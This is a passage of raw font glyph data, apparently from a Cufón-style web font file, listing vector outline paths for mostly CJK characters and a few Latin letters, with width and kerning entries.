"d":"183,-169v-7,23,-27,62,-47,70v-19,-14,-40,-45,-46,-70v-5,27,-23,60,-41,74r-26,-21v32,-35,47,-71,45,-124r-38,0r0,-31r210,0r0,31r-38,0v-2,52,18,91,46,116r-26,22v-14,-12,-34,-46,-39,-67xm318,-47r-6,101r-35,0r0,-77v0,-10,-4,-16,-14,-16r-180,0r0,-30r215,0v14,0,21,7,20,22xm317,-92r-40,0r0,-183r40,0r0,183xm108,-240v-1,40,7,68,28,95v19,-26,27,-55,26,-95r-54,0"},{},{},{},{"d":"101,-9v-2,43,-19,60,-63,59r0,-21v23,1,32,-16,28,-39r-28,0r0,-47v36,-8,65,7,63,48"},{},{},{},{"d":"298,-148v-25,-9,-49,-35,-59,-59v-7,25,-36,50,-59,60v-27,-12,-47,-31,-59,-60v-7,25,-35,48,-59,59r-18,-24v35,-18,53,-43,55,-73r-49,0r0,-30r260,0r0,30r-49,0v3,30,20,54,55,73xm279,-56v16,1,22,5,20,22r-6,88r-35,0r0,-64v0,-11,-4,-16,-14,-16r-184,0r0,-30r100,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r79,0xm143,-245v2,25,14,45,37,62v23,-17,35,-37,37,-62r-74,0"},{},{},{},{},{},{},{"d":"118,-90v-42,-1,-72,2,-72,-40r0,-140r162,0r0,30r-122,0r0,42r118,0r0,30r-118,0r0,28v3,24,27,17,57,17v59,0,87,-1,117,-14v9,-5,13,-13,13,-23r0,-115r40,0r0,229r-40,0r0,-74v-31,28,-79,30,-155,30xm110,49v-44,0,-17,-69,-24,-105r40,0v4,25,-13,74,14,74r184,0r0,31r-214,0"},{},{},{},{},{},{"d":"317,-112r-40,0r0,-163r40,0r0,163xm213,-247r-6,122r-142,0v-18,0,-27,-8,-27,-24r0,-122r150,0v18,0,26,8,25,24xm170,-155r0,-75v0,-7,-4,-11,-11,-11r-81,0r0,74v0,8,4,12,13,12r79,0xm120,58v-44,4,-25,-53,-29,-89r186,0v-1,-12,5,-30,-10,-29r-176,0r0,-30r211,0v11,0,17,5,17,16r-5,71r-183,0v1,13,-4,31,11,31r183,0r0,30r-205,0"},{},{"d":"93,-240r1,100r55,0r0,-100r-56,0xm259,-137v-35,40,-148,25,-240,28r0,-31r36,0v-3,-26,-2,-69,-2,-100r-32,0r0,-31r197,0r0,31r-29,0r-2,99v36,0,72,-13,72,-38r0,-96r39,0r0,69r56,0r0,31r-56,0r0,81r-39,0r0,-43xm283,-71v13,0,16,5,16,17r-4,112r-189,0v-20,0,-27,-6,-27,-26r0,-103r204,0xm257,28r0,-57v0,-7,-3,-11,-10,-11r-128,0v4,24,-11,68,14,68r124,0"},{},{},{},{},{},{},{},{},{},{},{"d":"279,-88v-39,35,-163,18,-251,22r0,-29r90,0r0,-29v-50,-2,-76,-65,-43,-103r-40,0r0,-29r83,0r0,-35r40,0r0,35r81,0r0,29r-38,0v32,38,6,102,-43,103r0,29v55,-1,78,2,107,-9v10,-4,14,-13,14,-24r0,-147r40,0r0,251r-40,0r0,-64xm138,-152v21,0,38,-14,38,-35v0,-20,-17,-34,-38,-34v-22,0,-39,13,-39,34v0,21,18,35,39,35xm111,54v-40,2,-17,-55,-23,-87r39,0v3,21,-10,57,14,58r192,0r0,29r-222,0"},{},{},{"d":"90,-144v-21,0,-26,-6,-27,-26r0,-105r234,0r0,27r-195,0r0,25r191,0r0,26r-191,0v0,13,-1,27,13,26r183,0r0,27r-208,0xm284,-54v13,0,16,5,16,18r-4,94r-207,0v-47,1,-18,-73,-26,-112r98,0r0,-33r-142,0r0,-28r322,0r0,28r-142,0r0,33r85,0xm258,30v-3,-19,9,-56,-10,-56r-146,0v3,21,-10,56,14,56r142,0"},{},{},{"d":"317,-37r-40,0r0,-66r-56,0r0,-29r56,0r0,-38r-56,0r0,-29r56,0r0,-76r40,0r0,238xm120,-80v-74,0,-108,-84,-65,-135r-38,0r0,-30r84,0r0,-42r39,0r0,42r81,0r0,30r-36,0v42,49,10,135,-65,135xm120,-112v28,0,44,-20,44,-48v0,-28,-16,-48,-44,-48v-28,0,-44,20,-44,48v0,28,16,48,44,48xm114,49v-42,1,-16,-64,-23,-98r40,0v4,23,-12,67,14,67r183,0r0,31r-214,0"},{},{"d":"326,-100r-39,0r0,-76r-41,0r0,75r-40,0r0,-174r40,0r0,69r41,0r0,-69r39,0r0,175xm24,-122v39,-28,61,-55,60,-118r-49,0r0,-31r138,0r0,31r-49,0v-2,52,18,84,60,112r-20,24v-23,-12,-51,-45,-59,-71v-3,29,-35,65,-59,76xm136,-12v1,17,-6,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-110r40,0r0,36r151,0r0,-36r39,0r0,136r-203,0"},{"d":"90,-165v-48,1,-20,-71,-27,-110r212,0v17,0,25,8,24,24r-5,86r-204,0xm257,-194v-2,-20,7,-52,-13,-52r-141,0v2,20,-8,52,14,52r140,0xm92,58v-43,5,-25,-48,-29,-82r194,0v-1,-12,4,-26,-10,-26r-184,0r0,-28r97,0r0,-33r-141,0r0,-28r322,0r0,28r-141,0r0,33r82,0v11,0,16,4,16,15r-4,66r-191,0v1,12,-4,27,10,27r191,0r0,28r-212,0"},{},{},{},{"d":"285,-71v13,-1,16,5,16,17r-4,113r-193,0v-20,0,-27,-7,-27,-27r0,-103r208,0xm261,-135v-17,22,-89,32,-120,14v-35,10,-112,32,-112,-28r0,-122r82,0r0,31r-42,0r0,82v2,27,43,13,64,11r0,-124r86,0r0,31r-46,0r0,80v0,10,4,15,12,15v36,3,76,-2,76,-28r0,-102r39,0r0,68r54,0r0,31r-54,0r0,83r-39,0r0,-42xm259,28r0,-58v0,-7,-3,-11,-10,-11r-132,0v5,23,-13,69,14,69r128,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-174r-56,0r0,93r-40,0r0,-194r40,0r0,70r56,0r0,31xm58,-107v-22,0,-29,-9,-29,-29r0,-136r40,0r0,48r93,0r0,-48r40,0r0,165r-144,0xm162,-138r0,-56r-93,0v3,21,-10,56,15,56r78,0xm209,-77v-3,61,58,96,110,107r-13,27v-43,-1,-107,-42,-117,-74v-9,32,-74,74,-117,74r-14,-27v55,-12,114,-44,111,-107r40,0"},{},{},{},{"d":"255,-231v31,48,1,95,-75,95v-76,0,-106,-46,-75,-95r-51,0r0,-27r107,0r0,-30r39,0r0,30r106,0r0,27r-51,0xm180,-163v25,0,48,-10,48,-32v0,-44,-97,-44,-96,0v0,21,23,33,48,32xm341,-91r-322,0r0,-27r322,0r0,27xm95,59v-40,4,-27,-42,-29,-76r188,0v0,-11,3,-24,-10,-24r-178,0r0,-26r213,0v32,2,8,49,12,74r-185,0v0,11,-3,25,10,25r185,0r0,27r-206,0"},{},{"d":"317,54r-40,0r0,-329r40,0r0,329xm60,-42v-20,0,-27,-7,-27,-27r0,-201r160,0v17,0,24,8,24,24r-6,204r-151,0xm175,-227v1,-5,-7,-14,-13,-12r-89,0r0,153v0,9,5,13,14,13r88,0r0,-154"},{},{},{},{"d":"354,-174r-57,0r0,82r-40,0r0,-183r40,0r0,71r57,0r0,30xm176,-271v17,0,25,5,24,23v-4,81,-56,137,-156,168r-14,-28v48,-17,83,-38,104,-63v-34,3,-67,2,-103,2r0,-30r119,0v4,-14,15,-42,-8,-42r-107,0r0,-30r141,0xm298,-47r-6,101r-35,0r0,-77v0,-10,-4,-15,-14,-15r-171,0r0,-31r206,0v14,0,21,7,20,22"},{},{},{"d":"81,-124v-21,0,-27,-7,-28,-26r0,-121r97,0r0,30r-57,0r0,73v0,9,5,13,14,13r68,0r0,-116r129,0r0,30r-89,0r0,73v0,9,4,13,13,13r78,0r0,31r-225,0xm341,-54r-142,0r0,108r-39,0r0,-108r-141,0r0,-30r322,0r0,30"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-75r-40,0r0,-115r-74,0r0,-31r74,0r0,-54r40,0r0,200xm145,-272v-3,80,24,119,80,146r-20,28v-30,-11,-69,-48,-80,-77v-9,34,-50,70,-83,84r-20,-29v60,-29,83,-64,80,-152r43,0xm219,-75v-3,60,58,92,110,103r-13,29v-43,-1,-107,-43,-117,-76v-8,34,-75,76,-117,76r-14,-29v54,-11,114,-42,111,-103r40,0"},{},{},{},{},{},{},{"d":"160,-108v-37,-5,-101,18,-101,-27r0,-135r220,0v17,0,25,8,24,24r-6,138r-97,0r0,64r141,0r0,30r-322,0r0,-30r141,0r0,-64xm261,-227v-1,-5,-5,-12,-13,-12r-149,0r0,87v0,9,5,13,14,13r148,0r0,-88"},{},{},{},{},{},{"d":"160,-151v-36,-5,-97,17,-97,-27r0,-96r214,0v17,0,25,8,24,24r-5,99r-96,0r0,46r141,0r0,30r-322,0r0,-30r141,0r0,-46xm259,-181v-4,-21,10,-63,-12,-63r-145,0v4,23,-12,63,15,63r142,0xm85,52v-43,2,-16,-64,-23,-98r40,0v4,24,-12,68,14,68r189,0r0,30r-220,0"},{},{},{},{"d":"91,-155v-21,0,-27,-7,-28,-26r0,-93r234,0r0,31r-194,0v3,20,-10,57,13,58r182,0r0,30r-207,0xm341,-94r-322,0r0,-30r322,0r0,30xm90,58v-20,0,-27,-7,-27,-27r0,-93r237,0r0,30r-197,0v3,21,-10,59,14,59r187,0r0,31r-214,0"},{},{},{},{},{},{},{"d":"244,-272r-90,276r-60,0r-91,-276r44,0r75,242r5,0r75,-242r42,0","w":247,"k":{"s":7,"q":7,"o":7,"g":9,"e":7,"d":7,"c":9,"a":7,"A":14,".":27,",":27}},{"d":"317,-105r-39,0r0,-170r39,0r0,170xm36,-125v60,-13,121,-42,125,-100v0,-9,-4,-14,-13,-14r-103,0r0,-31r134,0v18,0,27,8,27,23v-1,78,-53,129,-156,151xm164,-53r0,81r79,0r1,-81r-80,0xm125,28v-2,-23,-1,-55,-1,-81r-40,0r0,-30r240,0r0,30r-40,0r-1,81r42,0r0,31r-243,0r0,-31r43,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-54r-40,0r0,-221r40,0r0,221xm150,-270v37,-1,17,53,14,76r47,0r0,-81r40,0r0,220r-40,0r0,-108r-58,0v-18,35,-50,63,-96,84r-21,-26v52,-29,90,-54,93,-120v0,-9,-5,-14,-13,-14r-72,0r0,-31r106,0xm116,49v-17,-1,-22,-4,-23,-21r0,-91r40,0r-1,68v0,8,6,13,15,13r188,0r0,31r-219,0"},{},{},{},{},{},{},{},{},{},{"d":"139,-134r82,0r0,-105r-82,0r0,105xm341,-13r-322,0r0,-31r141,0r0,-60r-107,0r0,-30r49,0v-4,-32,-3,-69,-3,-105r-50,0r0,-31r261,0r0,31r-49,0r-3,105r48,0r0,30r-106,0r0,60r141,0r0,31"},{},{},{},{},{},{},{},{},{},{"d":"95,-89r-58,0r0,-51r58,0r0,51","w":127},{},{},{},{"d":"319,54r-40,0r0,-202r-63,0r0,-31r63,0r0,-96r40,0r0,329xm98,-70r52,0r0,-170r-52,0r0,170xm237,-52v-56,20,-142,11,-216,13r0,-31r40,0v-5,-45,-2,-117,-3,-170r-33,0r0,-30r196,0r0,30r-31,0r-3,169v20,-1,35,-3,46,-5"},{},{},{},{"d":"64,-286v20,-1,39,18,39,39v0,21,-18,38,-39,38v-20,0,-38,-18,-38,-38v0,-21,18,-39,38,-39xm64,-224v12,0,24,-10,24,-23v0,-13,-12,-23,-24,-23v-12,0,-23,11,-23,23v0,12,12,23,23,23","w":127},{},{"d":"326,-86r-39,0r0,-85r-47,0r0,62r-39,0r0,-166r39,0r0,73r47,0r0,-73r39,0r0,189xm147,-270v19,0,23,5,23,22v0,95,-42,135,-114,168r-19,-27v54,-29,85,-52,90,-119v0,-9,-3,-13,-13,-13r-72,0r0,-31r105,0xm225,-85v-3,69,53,96,111,113r-14,29v-40,-2,-108,-47,-116,-79v-8,32,-78,76,-118,79r-13,-29v57,-17,114,-45,110,-113r40,0"},{},{},{"d":"91,-155v-21,0,-27,-7,-28,-26r0,-93r234,0r0,31r-195,0v3,21,-10,58,14,58r182,0r0,30r-207,0xm341,-94r-322,0r0,-30r322,0r0,30xm90,58v-20,0,-27,-7,-27,-27r0,-94r220,0v11,0,16,5,16,17r-4,104r-205,0xm257,27v-3,-20,10,-60,-10,-60r-144,0v3,21,-10,60,14,60r140,0"},{},{},{},{},{},{},{},{},{},{"d":"331,54r-40,0r0,-195r-34,0r0,191r-36,0r-1,-325r37,0r0,103r34,0r0,-103r40,0r0,329xm111,-26v-25,-36,-40,-72,-43,-107v-2,43,-13,79,-33,109r-27,-17v31,-54,41,-137,38,-230r41,0v-1,67,1,118,22,173v18,-47,21,-108,20,-173r41,0v-3,90,6,172,40,222r-25,19v-21,-30,-33,-66,-35,-106v-3,39,-15,76,-39,110"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-130r-46,0r-29,134r-56,0v-5,-26,-14,-71,-25,-134r-43,0v-5,28,-12,73,-24,134r-57,0r-29,-134r-46,0r0,-29r40,0r-24,-113r39,0r23,113r53,0v3,-15,9,-53,21,-113r54,0r21,113r54,0v3,-15,11,-53,24,-113r36,0r-25,113r39,0r0,29xm196,-159r-14,-87r-5,0r-14,87r33,0xm277,-130r-43,0r18,108r5,0xm128,-130r-42,0r19,108r5,0"},{},{},{},{"d":"317,-65r-40,0r0,-45r-56,0r0,-29r56,0r0,-30r-56,0r0,-29r56,0r0,-77r40,0r0,210xm121,-85v-71,0,-109,-79,-66,-130r-37,0r0,-31r83,0r0,-41r39,0r0,41r81,0r0,31r-36,0v43,49,7,130,-64,130xm121,-117v26,0,43,-19,43,-46v0,-27,-17,-46,-43,-46v-26,0,-44,19,-44,46v0,28,18,46,44,46xm319,57v-43,-6,-105,-36,-117,-69v-11,32,-76,63,-118,69r-13,-30v77,-22,112,-45,110,-94r40,0v-2,50,34,71,111,94"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,54r-40,0r0,-329r40,0r0,329xm21,-53v60,-42,86,-88,84,-186r-72,0r0,-31r187,0r0,31r-72,0v-3,86,23,140,85,183r-22,28v-30,-15,-73,-64,-83,-98v-12,39,-49,81,-84,100"},{},{},{},{},{},{},{},{},{"d":"152,-240v-2,58,39,86,83,105r-17,29v-32,-10,-73,-43,-84,-71v-11,31,-55,63,-88,74r-18,-29v59,-27,87,-54,84,-108r-75,0r0,-31r190,0r0,31r-75,0xm153,-46v68,-1,115,3,126,-39r0,-190r40,0r0,329r-40,0r0,-94v-37,38,-169,21,-263,25r0,-31r98,0r0,-67r39,0r0,67"},{},{"d":"233,-196v-1,43,-26,66,-61,83r73,117r-47,0r-65,-108r-56,0r0,108r-40,0r0,-276v91,1,200,-14,196,76xm193,-194v0,-55,-61,-45,-116,-46r0,105r66,0v33,-11,50,-31,50,-59","w":253,"k":{"q":4,"o":4,"e":4,"d":4,"c":5}},{},{"d":"328,54r-40,0r0,-188r-43,0r0,184r-38,0r0,-325r38,0r0,110r43,0r0,-110r40,0r0,329xm121,-209v-2,72,25,129,64,163r-24,24v-23,-19,-52,-64,-59,-97v-5,36,-37,81,-62,99r-24,-24v45,-39,66,-85,65,-165r-58,0r0,-30r58,0r0,-44r40,0r0,44r57,0r0,30r-57,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"88,-159v-22,0,-29,-6,-29,-27r0,-90r38,0r0,29r64,0r0,-29r38,0r0,29r64,0r0,-29r38,0r0,117r-213,0xm263,-220r-64,0r0,33r64,0r0,-33xm161,-187r0,-33r-64,0v0,16,-4,33,14,33r50,0xm341,-105r-322,0r0,-29r322,0r0,29xm93,58v-43,4,-27,-47,-30,-82r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-29r219,0v11,0,16,5,16,16r-5,66r-190,0v0,13,-3,29,11,28r189,0r0,28r-210,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"252,4r-49,0r-87,-124r-39,0r0,124r-40,0r0,-276r40,0r0,121r38,0r87,-121r47,0r-100,134","w":253,"k":{"\u201d":11,"\u201c":11,"\u2019":11,"\u2018":11,"Y":7,"Q":11,"O":11,"G":11,"C":11,"-":9}},{},{},{},{},{},{},{},{"d":"135,-270v31,5,87,-16,87,22v0,18,-2,35,-5,50r60,0r0,-77r40,0r0,226r-40,0r0,-118r-67,0v-11,32,-32,61,-60,87r-25,-22v37,-37,55,-78,56,-123v1,-22,-28,-12,-46,-14r0,-31xm104,-270v13,0,16,5,16,19v0,64,-24,114,-70,152r-24,-22v26,-24,50,-62,53,-104v2,-23,-28,-12,-46,-14r0,-31r71,0xm107,49v-18,-1,-22,-5,-23,-22r0,-87r39,0r0,65v0,8,5,13,14,13r191,0r0,31r-221,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"267,-184r-53,0r-17,100r59,0r0,26r-64,0r-11,62r-30,0r10,-62r-66,0r-10,62r-31,0r10,-62r-47,0r0,-26r52,0r18,-100r-59,0r0,-27r63,0r11,-61r31,0r-11,61r66,0r11,-61r31,0r-11,61r48,0r0,27xm183,-184r-65,0r-19,100r67,0","w":283},{},{},{},{},{},{},{"d":"317,54r-39,0r0,-329r39,0r0,329xm137,-270v32,5,88,-16,87,23v-3,112,-23,165,-76,232r-29,-21v40,-54,60,-104,62,-190v0,-21,-27,-10,-44,-13r0,-31xm103,-270v13,0,17,6,17,19v0,101,-23,154,-73,211r-28,-21v39,-47,59,-102,59,-165v0,-21,-30,-11,-48,-13r0,-31r73,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"303,-153v-50,-7,-105,-32,-123,-67v-18,34,-58,56,-122,67r-12,-30v77,-19,115,-42,113,-93r42,0v-2,52,36,76,114,94xm341,-98r-73,0r0,62r-39,0r0,-62r-99,0r0,62r-38,0r0,-62r-73,0r0,-29r322,0r0,29xm200,-60v0,56,58,76,111,89r-12,28v-45,-3,-107,-34,-119,-67v-9,34,-76,65,-119,67r-12,-28v56,-13,110,-32,111,-89r40,0"},{},{},{},{},{"d":"354,-146r-56,0r0,106r-40,0r0,-235r40,0r0,99r56,0r0,30xm120,-85v-73,9,-110,-79,-66,-129r-42,0r0,-31r87,0r0,-42r40,0r0,42r86,0r0,31r-40,0v42,50,7,138,-65,129xm120,-116v27,0,45,-20,45,-46v0,-26,-17,-47,-45,-47v-28,0,-46,20,-46,47v0,26,19,46,46,46xm105,49v-15,-1,-24,-4,-23,-21r0,-80r40,0v4,24,-12,70,14,70r174,0r0,31r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"91,-138v-21,0,-28,-5,-28,-26r0,-110r234,0r0,27r-194,0r0,27r189,0r0,27r-189,0v0,14,-2,28,13,28r182,0r0,27r-207,0xm341,-82r-322,0r0,-29r322,0r0,29xm200,-61v-1,57,58,76,111,89r-11,29v-42,-2,-110,-37,-120,-69v-9,32,-79,68,-121,69r-10,-29v52,-12,112,-33,111,-89r40,0"},{},{},{"d":"280,-273v16,1,21,4,20,23r-6,119r47,0r0,31r-322,0r0,-31r96,0r0,-94v0,-29,-44,-13,-69,-17r0,-31r98,0v14,1,15,3,15,19r-6,123r103,0r0,-94v-1,-31,-50,-12,-77,-17r0,-31r101,0xm86,51v-18,0,-22,-4,-23,-21r0,-89r40,0r-1,67v0,8,5,13,14,13r190,0r0,30r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm258,50r-37,0r0,-159r-56,0r0,-31r56,0r0,-55r-56,0r0,-31r56,0r0,-49r37,0r0,325xm19,-46v56,-46,69,-120,65,-225r39,0v-5,100,11,178,64,223r-24,24v-23,-18,-53,-66,-59,-101v-4,37,-35,84,-61,102"},{},{},{},{},{},{},{},{},{"d":"317,-104r-40,0r0,-98r-104,0r0,-30r104,0r0,-43r40,0r0,171xm86,-170v1,24,25,18,50,18v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-111r40,0r0,100xm231,58v-20,-1,-25,-5,-26,-25r0,-121r37,0r0,42r38,0r0,-42r37,0r0,146r-86,0xm280,29r0,-47r-38,0v2,18,-8,48,13,47r25,0xm104,58v-46,6,-24,-53,-29,-88r72,0v-1,-12,4,-29,-10,-29r-62,0r0,-29r93,0v12,0,18,5,17,16r-4,70r-68,0v1,13,-4,31,11,31r64,0r0,29r-84,0"},{},{},{},{},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm258,50r-38,0r0,-182r-57,0r0,-31r57,0r0,-112r38,0r0,325xm15,-42v45,-40,68,-85,67,-167r-59,0r0,-30r59,0r0,-44r40,0r0,44r59,0r0,30r-59,0v-2,73,21,125,67,165r-25,25v-24,-17,-54,-60,-61,-95v-6,35,-37,79,-62,97"},{},{},{},{},{},{},{},{},{},{"d":"355,-139r-62,0r0,193r-40,0r0,-330r40,0r0,106r62,0r0,31xm170,-269v22,0,28,6,27,30v-2,108,-61,174,-141,215r-23,-26v70,-41,118,-84,121,-178v0,-7,-4,-11,-10,-11r-105,0r0,-30r131,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"195,-72v40,-1,81,-7,82,-38r0,-165r40,0r0,329r-40,0r0,-121v-36,39,-161,22,-254,26r0,-31r42,0v-4,-47,-1,-115,-2,-168r-36,0r0,-30r204,0r0,30r-33,0xm103,-72r55,0r0,-168r-56,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-194v52,-34,134,-31,134,47r0,151r-41,0r0,-149v5,-49,-50,-42,-85,-31v9,52,2,121,4,180r-40,0r0,-147v4,-47,-45,-45,-81,-35r0,182r-40,0r0,-215r33,0r3,13v36,-21,90,-25,113,4","w":342},{},{"d":"328,54r-40,0r0,-329r40,0r0,329xm257,50r-40,0r0,-191r-47,0r0,-31r47,0r0,-103r40,0r0,325xm89,-30v-33,0,-55,-1,-55,-38r0,-202r136,0r0,30r-96,0r0,69r74,0r0,30r-74,0v5,33,-20,79,33,79v28,0,52,-2,72,-7r5,26v-27,9,-58,13,-95,13"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"98,-101v-35,0,-62,-1,-62,-39r0,-131r129,0r0,29r-89,0r0,39r84,0r0,28r-84,0r0,25v1,23,24,16,51,17v41,1,80,-8,80,-37r0,-105r37,0r0,68r45,0r0,-68r37,0r0,182r-37,0r0,-83r-45,0r0,82r-37,0r0,-33v-19,19,-63,26,-109,26xm136,-12v1,17,-6,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-106r40,0r0,32r151,0r0,-32r39,0r0,132r-203,0"},{},{},{},{"d":"354,-177r-56,0r0,78r-40,0r0,-176r40,0r0,67r56,0r0,31xm140,-240v-2,61,37,89,82,110r-17,27v-41,-14,-68,-37,-83,-68v-13,33,-52,61,-87,72r-18,-27v59,-27,86,-56,83,-114r-71,0r0,-31r183,0r0,31r-72,0xm208,-47v9,42,56,66,106,75r-12,29v-44,-4,-99,-32,-113,-63v-16,31,-69,59,-113,63r-13,-29v51,-9,98,-31,106,-75r-93,0r0,-30r225,0r0,30r-93,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-172r-56,0r0,75r-40,0r0,-178r40,0r0,72r56,0r0,31xm207,-99v-35,-9,-69,-35,-84,-64v-14,32,-43,56,-87,70r-17,-29v54,-22,81,-51,81,-92r-73,0r0,-31r74,0r0,-38r41,0r0,38r75,0r0,31v-24,1,-52,-2,-74,1v0,37,26,65,79,86xm208,-45v9,41,56,65,106,73r-12,29v-43,-4,-100,-30,-113,-61v-16,30,-69,57,-113,61r-13,-29v52,-8,97,-29,106,-73r-93,0r0,-30r225,0r0,30r-93,0"},{},{},{},{},{},{"d":"326,-90r-39,0r0,-79r-39,0r0,78r-39,0r0,-184r39,0r0,76r39,0r0,-76r39,0r0,185xm126,-213v1,44,30,74,61,93r-19,24v-23,-12,-52,-42,-61,-66v-8,28,-37,58,-62,71r-19,-25v37,-24,57,-45,60,-97r-54,0r0,-31r54,0r0,-39r40,0r0,39r54,0r0,31r-54,0xm311,-69v13,0,16,4,16,17r-4,110r-200,0v-20,0,-27,-6,-27,-26r0,-101r215,0xm286,28v-4,-22,11,-67,-11,-67r-139,0v4,23,-11,67,14,67r136,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"341,-64r-82,0r0,119r-40,0r0,-119r-82,0r0,119r-40,0r0,-119r-78,0r0,-31r241,0r0,-62r-202,0r0,-31r202,0v-2,-20,8,-54,-14,-53r-185,0r0,-31r222,0v17,0,24,9,23,25r-12,152r47,0r0,31"},{"d":"281,-275v16,1,21,5,19,22r-8,100r-36,0r0,-28r-193,0r0,-30r193,0v0,-16,2,-34,-14,-34r-177,0r0,-30r216,0xm341,-96r-322,0r0,-30r118,0r0,-37r40,0r0,37r164,0r0,30xm180,-75v57,0,100,19,100,71v0,52,-42,71,-100,71v-58,0,-100,-19,-100,-71v0,-52,43,-71,100,-71xm180,37v31,0,59,-12,59,-41v0,-28,-28,-41,-59,-41v-31,0,-59,13,-59,41v0,29,28,41,59,41"},{},{},{},{},{},{},{"d":"140,-246r0,56r80,0r1,-56r-81,0xm102,-190v-2,-14,-2,-38,-2,-56r-43,0r0,-29r246,0r0,29r-43,0r-2,56r43,0r0,28r-241,0r0,-28r42,0xm92,58v-44,6,-25,-47,-29,-81r194,0v-1,-12,3,-26,-10,-26r-184,0r0,-27r97,0r0,-31r-141,0r0,-28r322,0r0,28r-141,0r0,31r82,0v11,0,16,5,16,16r-4,63r-191,0v1,12,-4,28,10,28r191,0r0,27r-212,0"},{"d":"330,54r-39,0r0,-194r-33,0r0,190r-37,0r0,-325r37,0r0,105r33,0r0,-105r39,0r0,329xm49,-38v-21,0,-29,-5,-29,-26r0,-207r35,0r0,79r32,0r0,-79r34,0r0,79r32,0r0,-79r35,0r0,233r-139,0xm153,-162r-32,0r0,94r32,0r0,-94xm87,-68r0,-94r-32,0r0,80v-1,16,17,14,32,14"},{},{},{},{},{},{},{},{},{},{"d":"98,-98v-36,0,-62,-3,-62,-40r0,-133r129,0r0,29r-89,0r0,40r84,0r0,29r-84,0r0,25v2,23,24,17,51,18v41,2,80,-8,80,-37r0,-108r37,0r0,70r45,0r0,-70r37,0r0,186r-37,0r0,-85r-45,0r0,85r-37,0r0,-36v-19,19,-63,28,-109,27xm311,-67v13,-1,16,5,16,17r-4,108r-200,0v-20,0,-27,-6,-27,-26r0,-99r215,0xm286,28v-4,-22,11,-65,-11,-65r-139,0v4,22,-11,65,13,65r137,0"},{"d":"222,-118v-34,-7,-72,-32,-87,-57v-12,29,-55,55,-90,63r-15,-28v52,-18,79,-43,83,-77r-74,0r0,-31r75,0r0,-38r40,0r0,38r75,0r0,31r-75,0v5,32,33,56,83,72xm279,-77v-27,20,-58,25,-124,24r0,103r-40,0r0,-102r-93,0r0,-31r210,-3v29,-4,47,-15,47,-35r0,-154r40,0r0,329r-40,0r0,-131"},{"d":"326,-96r-40,0r0,-179r40,0r0,179xm16,-192v-9,-84,110,-114,152,-55r52,0r0,-28r38,0r0,178r-38,0r0,-41r-51,0v-42,58,-163,30,-153,-54xm182,-218v4,16,4,35,0,51r38,0r0,-51r-38,0xm100,-139v29,1,45,-22,45,-53v0,-31,-15,-55,-45,-54v-30,0,-45,24,-45,54v0,30,16,53,45,53xm284,-74v-2,57,23,82,63,105r-20,28v-21,-8,-56,-44,-62,-65v-6,22,-42,55,-63,65v-21,-8,-56,-44,-62,-65v-5,23,-41,56,-62,65r-20,-28v40,-23,65,-47,63,-105r38,0v-2,43,12,69,43,93v31,-24,46,-51,44,-93r38,0"},{},{"d":"91,-162v-50,2,-20,-72,-28,-112r234,0r0,30r-195,0v2,20,-9,53,14,52r182,0r0,30r-207,0xm199,-69v46,3,81,24,81,68v0,50,-44,69,-100,68v-57,0,-100,-17,-100,-68v0,-43,36,-65,81,-68r0,-31r-142,0r0,-30r322,0r0,30r-142,0r0,31xm119,-1v0,50,122,55,122,0v-1,-27,-29,-39,-61,-39v-32,0,-61,11,-61,39"},{"d":"135,-282v49,0,86,22,86,66v0,44,-38,67,-86,66v-48,0,-86,-23,-86,-66v0,-43,37,-66,86,-66xm135,-176v26,0,46,-14,46,-40v0,-26,-20,-40,-46,-40v-26,0,-46,15,-46,40v0,25,21,40,46,40xm279,-51r-75,0r0,-27r75,0r0,-197r40,0r0,249r-40,0r0,-25xm244,-112v-24,8,-57,12,-91,12r0,52r-40,0r0,-52r-85,0r0,-28v70,-1,152,4,212,-6xm111,53v-39,3,-19,-50,-24,-81r40,0v3,19,-9,53,13,53r193,0r0,28r-222,0"},{},{"d":"261,-136v-18,21,-91,32,-120,13v-35,12,-112,31,-112,-27r0,-121r82,0r0,31r-42,0r0,81v2,27,43,13,65,11r0,-123r85,0r0,31r-46,0r0,78v0,10,5,15,13,15v36,4,75,-3,75,-28r0,-100r39,0r0,68r54,0r0,31r-54,0r0,78r-39,0r0,-38xm250,-4v-4,14,-46,63,-63,63v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-62,63r-20,-26v45,-28,67,-57,64,-109r37,0v-2,44,12,71,44,96v32,-25,45,-51,43,-96r37,0v-2,59,24,86,64,109r-20,26v-21,-9,-56,-41,-62,-63"},{},{},{},{},{"d":"124,-109v-66,0,-108,-59,-69,-108r-36,0r0,-29r85,0r0,-41r40,0r0,41r84,0r0,29r-35,0v7,8,12,17,14,28r70,0r0,-86r40,0r0,166r-40,0r0,-52r-71,0v-9,33,-38,52,-82,52xm124,-139v24,0,46,-14,46,-37v0,-